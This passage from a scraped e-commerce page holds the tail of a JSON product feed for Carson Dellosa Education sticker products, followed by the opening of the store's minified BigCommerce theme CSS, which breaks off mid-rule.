Supplies/Subjects/Social Emotional Learning"  ,"Promotions/Categories/Most Wished-For"  ,"Sale/Today&#x27;s Offers/Manipulatives"  ,"Collections/Collections/Be Clever Wherever"  ,"Teaching Supplies/Categories/Hands-on Learning/Manipulatives"  ,"Teaching Supplies/Subjects/Social Emotional Learning/Self Awareness &amp; Mindfulness"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"10211",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168148--buggy-for-bugs-shape-stickers-168148/",  "compare_at_price":"",  "inventory_quantity": "566", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"spec-Themes","frogs-bugs-and-bees"  ,"spec-Themes","spring"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Spring"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Spring"  ] }  ,{ "id":"8806",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168032--butterflies-shape-stickers-168032/",  "compare_at_price":"",  "inventory_quantity": "1548", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","butterflies"  ,"spec-Themes","spring"  ,"spec-Themes","animals"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Spring"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Spring"  ] }       ]; </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/css/theme-383d0b10-d910-013e-67a8-46fdd62796eb.css
body_size: 56287
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#333;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:14px}@media (min-width:551px){html{font-size:14px}}@media (min-width:801px){html{font-size:14px}}@media (min-width:1261px){html{font-size:14px}}body{font-family:Heebo,Arial,Helvetica,sans-serif;font-weight:300;line-height:1.5}a{color:#333;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#000;font-family:Heebo,Arial,Helvetica,sans-serif;font-weight:300;letter-spacing:.25px;margin-bottom:.78571rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#989898;font-size:60%;line-height:0}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.78571rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.92857rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.35714rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#333;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1.14286rem;width:1.14286rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:white;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.21429rem;margin-left:-1.57143rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.57143rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.78571rem 1.5rem}.table tr td,.table tr th{padding:.78571rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Heebo,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#ccc;color:#666;font-size:1rem;padding:.85714rem 2.28571rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#999;color:#333}.button:active{background-color:transparent;border:1px solid #000;color:#000}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.78571rem}}.button--primary{background-color:#444;border-color:#444;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#000;border-color:#000;color:#fff}.button--primary:active{background-color:#000;border:1px solid #000;color:#fff}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.57143rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.78571rem .78571rem}.button--icon svg{fill:#0066b3}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.78571rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.35714rem .71429rem}.dropdown-menu-item a{display:block;padding:.35714rem}.dropdown-menu-item a{margin:-.35714rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.78571rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#989898;font-size:.71429rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#999;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ccc;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#999}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#999}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #ccc;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:1rem}.form-input.has-action{float:left;padding-right:2.85714rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.85714rem;margin:.07143rem 0 0 -2.92857rem;width:2.85714rem}.form-input.has-icon{float:left;padding-right:2.57143rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.57143rem;width:1.42857rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:6.42857rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#0066b3;-webkit-box-shadow:0 0 4px rgba(0,102,179,.4);box-shadow:0 0 4px rgba(0,102,179,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:2rem;cursor:pointer;display:inline-block;height:2rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:4.28571rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.4286rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.4286rem;left:.21427rem;position:absolute;top:.21427rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.4286rem}.switch--checked .switch-toggle::before{left:2.49999rem}.switch-label{color:#fff;height:26px;line-height:1.92857;position:absolute;right:.42857rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.42857rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.85714rem;width:1.85714rem}.switch-label--icon.icon svg{height:1.85714rem;width:1.85714rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.57143rem;width:1.57143rem;float:left;margin:0 0 0 -2.14286rem;position:relative;top:.71429rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.21429rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.35714rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#989898;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#989898}.breadcrumb.current{color:#989898;cursor:default}.breadcrumb.current a{color:#989898;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#989898;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#0066b3;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#989898;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#989898;display:block;font-size:15px;padding:.78571rem 1.57143rem}.tab-title:hover{color:#333}.tab.is-active .tab-title{color:#333;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.78571rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#333;font-size:15px;padding:.21429rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#989898;font-size:1rem;margin-left:.35714rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#989898;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.28571rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#333}li.pagination-item--current a,li.pagination-item--current button{color:#333;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.78571rem;padding:.78571rem 1.14286rem .78571rem 1.14286rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.42857rem;width:1.42857rem}.alertBox .button{margin:0 0 0 .78571rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.14286rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.14286rem}.alertBox-close .icon{height:1.42857rem;width:1.42857rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#333;padding:1.85714rem;display:block;font-family:Heebo,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.85714rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.78571rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .78571rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:25px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.42857rem;width:1.42857rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s 